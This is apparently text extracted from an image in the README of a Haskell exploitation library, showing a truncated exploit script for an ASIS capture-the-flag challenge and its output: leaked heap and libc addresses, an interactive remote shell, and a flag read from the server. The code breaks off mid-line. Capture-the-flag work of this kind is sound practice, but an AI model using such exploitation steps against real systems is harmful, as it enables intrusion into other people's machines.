 -- https://github.com/Tosainu/pwn.hs¬
import Pwn¬
¬
show' :: (Show a) => a -> BS.ByteString¬
show' = BS.pack . show¬
¬
main :: IO ()¬
main = pwn $ do¬
args <- liftIO getArgs¬
let isRemote = "remote" `elem` args¬
(host, port) = if isRemot
¬
let reloc_puts = 0x00602028¬
reloc_putchar = 0x00602020¬
reloc_free = 0x00602018¬
[x] Opening connection to 178.62.40
[+] Opening connection to 178.62.40
[*] leak informations
[+] heap_base: 0xcb5000
[+] libc_putchar: 0x7f1bfd43c290
[+] libc_puts: 0x7f1bfd43a690
[+] libc_base: 0x7f1bfd3cb000
[*] Entering interactive mode
id
uid=1000(pwn) gid=1000(pwn) groups=10
pwd
/
cat /home/*/flag*
ASIS{5aa9607cca34dba443c2b757a0536651
^C